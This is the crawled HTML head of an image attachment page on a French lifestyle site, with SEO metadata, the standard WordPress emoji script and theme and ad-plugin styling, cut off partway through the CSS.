

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko/
body_size: 20446
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-32.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-144.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-152.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Désirs de filles" />
        <meta itemprop="url" content="http://desirsdefilles.com" />

                                        	<link rel="pingback" href="http://desirsdefilles.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>danslapeaudemiko</title>
	<link rel="canonical" href="http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="danslapeaudemiko" />
	<meta property="og:url" content="http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko/" />
	<meta property="og:site_name" content="Désirs de filles" />
	<meta property="og:image" content="http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko" />
	<meta property="og:image:width" content="345" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko/","url":"http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko/","name":"danslapeaudemiko","isPartOf":{"@id":"http://desirsdefilles.com/#website"},"primaryImageOfPage":{"@id":"http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko/#primaryimage"},"image":{"@id":"http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko/#primaryimage"},"thumbnailUrl":"http://desirsdefilles.com/wp-content/uploads/2017/01/danslapeaudemiko.jpg","datePublished":"2017-01-14T08:49:37+00:00","dateModified":"2017-01-14T08:49:37+00:00","breadcrumb":{"@id":"http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko/#primaryimage","url":"http://desirsdefilles.com/wp-content/uploads/2017/01/danslapeaudemiko.jpg","contentUrl":"http://desirsdefilles.com/wp-content/uploads/2017/01/danslapeaudemiko.jpg","width":345,"height":320},{"@type":"BreadcrumbList","@id":"http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/danslapeaudemiko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://desirsdefilles.com/"},{"@type":"ListItem","position":2,"name":"17 Astuces naturelles et économiques pour avoir une bouche pulpeuse","item":"http://desirsdefilles.com/17-astuces-naturelles-economiques-bouche-pulpeuse/"},{"@type":"ListItem","position":3,"name":"danslapeaudemiko"}]},{"@type":"WebSite","@id":"http://desirsdefilles.com/#website","url":"http://desirsdefilles.com/","name":"Désirs de filles","description":"Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.","publisher":{"@id":"http://desirsdefilles.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://desirsdefilles.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://desirsdefilles.com/#organization","name":"Désirs de filles","url":"http://desirsdefilles.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/#/schema/logo/image/","url":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","contentUrl":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","width":333,"height":60,"caption":"Désirs de filles"},"image":{"@id":"http://desirsdefilles.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Feed" href="http://desirsdefilles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Comments Feed" href="http://desirsdefilles.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/desirsdefilles.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://desirsdefilles.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://desirsdefilles.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #fd8e7b; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #666666; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #fd8e7b; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #666666; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fd8e7b!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #666666; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #fd8e7b !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #000000 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #666666;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
